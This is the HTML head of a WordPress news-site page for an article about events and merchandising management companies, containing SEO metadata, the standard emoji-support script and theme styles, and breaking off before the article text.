

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://foknewschannel.com/the-4-faqs-for-trusting-an-events-and-merchandising-management-company/
body_size: 16458
content:
		<!doctype html>
		<html lang="en-US">
				<head>
			<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, initial-scale=1">
			<link rel="profile" href="http://gmpg.org/xfn/11">
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The 4 FAQs For Trusting An Events And Merchandising Management Company - Foknewschannel</title>
	<link rel="canonical" href="https://foknewschannel.com/the-4-faqs-for-trusting-an-events-and-merchandising-management-company/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The 4 FAQs For Trusting An Events And Merchandising Management Company - Foknewschannel" />
	<meta property="og:description" content="There is more to the product you buy, and that is the experience and lifestyle" />
	<meta property="og:url" content="https://foknewschannel.com/the-4-faqs-for-trusting-an-events-and-merchandising-management-company/" />
	<meta property="og:site_name" content="Foknewschannel" />
	<meta property="article:published_time" content="2022-12-16T13:15:30+00:00" />
	<meta property="article:modified_time" content="2023-01-20T13:48:30+00:00" />
	<meta property="og:image" content="https://foknewschannel.com/wp-content/uploads/2023/01/ww.jpg" />
	<meta name="author" content="Clare Louise" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://foknewschannel.com/the-4-faqs-for-trusting-an-events-and-merchandising-management-company/#article","isPartOf":{"@id":"https://foknewschannel.com/the-4-faqs-for-trusting-an-events-and-merchandising-management-company/"},"author":{"name":"Clare Louise","@id":"https://foknewschannel.com/#/schema/person/42f0014c851d06891ea5ce78acc7fbec"},"headline":"The 4 FAQs For Trusting An Events And Merchandising Management Company","datePublished":"2022-12-16T13:15:30+00:00","dateModified":"2023-01-20T13:48:30+00:00","mainEntityOfPage":{"@id":"https://foknewschannel.com/the-4-faqs-for-trusting-an-events-and-merchandising-management-company/"},"wordCount":411,"publisher":{"@id":"https://foknewschannel.com/#organization"},"image":{"@id":"https://foknewschannel.com/the-4-faqs-for-trusting-an-events-and-merchandising-management-company/#primaryimage"},"thumbnailUrl":"https://foknewschannel.com/wp-content/uploads/2023/01/ww.jpg","articleSection":["Business"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://foknewschannel.com/the-4-faqs-for-trusting-an-events-and-merchandising-management-company/","url":"https://foknewschannel.com/the-4-faqs-for-trusting-an-events-and-merchandising-management-company/","name":"The 4 FAQs For Trusting An Events And Merchandising Management Company - Foknewschannel","isPartOf":{"@id":"https://foknewschannel.com/#website"},"primaryImageOfPage":{"@id":"https://foknewschannel.com/the-4-faqs-for-trusting-an-events-and-merchandising-management-company/#primaryimage"},"image":{"@id":"https://foknewschannel.com/the-4-faqs-for-trusting-an-events-and-merchandising-management-company/#primaryimage"},"thumbnailUrl":"https://foknewschannel.com/wp-content/uploads/2023/01/ww.jpg","datePublished":"2022-12-16T13:15:30+00:00","dateModified":"2023-01-20T13:48:30+00:00","breadcrumb":{"@id":"https://foknewschannel.com/the-4-faqs-for-trusting-an-events-and-merchandising-management-company/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://foknewschannel.com/the-4-faqs-for-trusting-an-events-and-merchandising-management-company/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://foknewschannel.com/the-4-faqs-for-trusting-an-events-and-merchandising-management-company/#primaryimage","url":"https://foknewschannel.com/wp-content/uploads/2023/01/ww.jpg","contentUrl":"https://foknewschannel.com/wp-content/uploads/2023/01/ww.jpg","width":582,"height":582},{"@type":"BreadcrumbList","@id":"https://foknewschannel.com/the-4-faqs-for-trusting-an-events-and-merchandising-management-company/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://foknewschannel.com/"},{"@type":"ListItem","position":2,"name":"The 4 FAQs For Trusting An Events And Merchandising Management Company"}]},{"@type":"WebSite","@id":"https://foknewschannel.com/#website","url":"https://foknewschannel.com/","name":"Foknewschannel","description":"- News From Around The World","publisher":{"@id":"https://foknewschannel.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://foknewschannel.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://foknewschannel.com/#organization","name":"Foknewschannel","url":"https://foknewschannel.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://foknewschannel.com/#/schema/logo/image/","url":"https://foknewschannel.com/wp-content/uploads/2019/07/cropped-fok-news-channel-e1562921321777.png","contentUrl":"https://foknewschannel.com/wp-content/uploads/2019/07/cropped-fok-news-channel-e1562921321777.png","width":359,"height":133,"caption":"Foknewschannel "},"image":{"@id":"https://foknewschannel.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://foknewschannel.com/#/schema/person/42f0014c851d06891ea5ce78acc7fbec","name":"Clare Louise","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://foknewschannel.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ba332e5af915562a6257ac521b369e663501c98396d3f2a25b565515800f3422?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ba332e5af915562a6257ac521b369e663501c98396d3f2a25b565515800f3422?s=96&d=mm&r=g","caption":"Clare Louise"},"url":"https://foknewschannel.com/author/clare-louise/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Foknewschannel  &raquo; Feed" href="https://foknewschannel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Foknewschannel  &raquo; Comments Feed" href="https://foknewschannel.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/foknewschannel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://foknewschannel.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 28px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 38px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://foknewschannel.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://foknewschannel.com/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='cream-magazine-style-css' href='https://foknewschannel.com/wp-content/themes/cream-magazine/style.css?ver=2.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cream-magazine-main-css' href='https://foknewschannel.com/wp-content/themes/cream-magazine/assets/dist/css/main.css?ver=2.1.9' type='text/css' media='all' />
<script type="text/javascript" src="https://foknewschannel.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://foknewschannel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://foknewschannel.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://foknewschannel.com/wp-json/wp/v2/posts/10933" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://foknewschannel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://foknewschannel.com/?p=10933' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://foknewschannel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffoknewschannel.com%2Fthe-4-faqs-for-trusting-an-events-and-merchandising-management-company%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://foknewschannel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffoknewschannel.com%2Fthe-4-faqs-for-trusting-an-events-and-merchandising-management-company%2F&#038;format=xml" />
<style>a:hover{text-decoration:none !important;}button,input[type="button"],input[type="reset"],input[type="submit"],.primary-navigation > ul > li.home-btn,.cm_header_lay_three .primary-navigation > ul > li.home-btn,.news_ticker_wrap .ticker_head,#toTop,.section-title h2::after,.sidebar-widget-area .widget .widget-title h2::after,.footer-widget-container .widget .widget-title h2::after,#comments div#respond h3#reply-title::after,#comments h2.comments-title:after,.post_tags a,.owl-carousel .owl-nav button.owl-prev,.owl-carousel .owl-nav button.owl-next,.cm_author_widget .author-detail-link a,.error_foot form input[type="submit"],.widget_search form input[type="submit"],.header-search-container input[type="submit"],.trending_widget_carousel .owl-dots button.owl-dot,.pagination .page-numbers.current,.post-navigation .nav-links .nav-previous a,.post-navigation .nav-links .nav-next a,#comments form input[type="submit"],footer .widget.widget_search form input[type="submit"]:hover,.widget_product_search .woocommerce-product-search button[type="submit"],.woocommerce ul.products li.product .button,.woocommerce .woocommerce-pagination ul.page-numbers li span.current,.woocommerce .product div.summary .cart button.single_add_to_cart_button,.woocommerce .product div.woocommerce-tabs div.panel #reviews #review_form_wrapper .comment-form p.form-submit .submit,.woocommerce .product section.related > h2::after,.woocommerce .cart .button:hover,.woocommerce .cart .button:focus,.woocommerce .cart input.button:hover,.woocommerce .cart input.button:focus,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit:focus,.woocommerce button.button:hover,.woocommerce button.button:focus,.woocommerce input.button:hover,.woocommerce input.button:focus,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce a.remove:hover,.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a,.woocommerce a.button:hover,.woocommerce a.button:focus,.widget_product_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:focus,.woocommerce .widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-handle,.error_page_top_portion,.primary-navigation ul li a span.menu-item-description{background-color:#000000}a:hover,.post_title h2 a:hover,.post_title h2 a:focus,.post_meta li a:hover,.post_meta li a:focus,ul.social-icons li a[href*=".com"]:hover::before,.ticker_carousel .owl-nav button.owl-prev i,.ticker_carousel .owl-nav button.owl-next i,.news_ticker_wrap .ticker_items .item a:hover,.news_ticker_wrap .ticker_items .item a:focus,.cm_banner .post_title h2 a:hover,.cm_banner .post_meta li a:hover,.cm_middle_post_widget_one .post_title h2 a:hover,.cm_middle_post_widget_one .post_meta li a:hover,.cm_middle_post_widget_three .post_thumb .post-holder a:hover,.cm_middle_post_widget_three .post_thumb .post-holder a:focus,.cm_middle_post_widget_six .middle_widget_six_carousel .item .card .card_content a:hover,.cm_middle_post_widget_six .middle_widget_six_carousel .item .card .card_content a:focus,.cm_post_widget_twelve .card .post-holder a:hover,.cm_post_widget_twelve .card .post-holder a:focus,.cm_post_widget_seven .card .card_content a:hover,.cm_post_widget_seven .card .card_content a:focus,.copyright_section a:hover,.footer_nav ul li a:hover,.breadcrumb ul li:last-child span,.pagination .page-numbers:hover,#comments ol.comment-list li article footer.comment-meta .comment-metadata span.edit-link a:hover,#comments ol.comment-list li article .reply a:hover,.social-share ul li a:hover,ul.social-icons li a:hover,ul.social-icons li a:focus,.woocommerce ul.products li.product a:hover,.woocommerce ul.products li.product .price,.woocommerce .woocommerce-pagination ul.page-numbers li a.page-numbers:hover,.woocommerce div.product p.price,.woocommerce div.product span.price,.video_section .video_details .post_title h2 a:hover,.primary-navigation.dark li 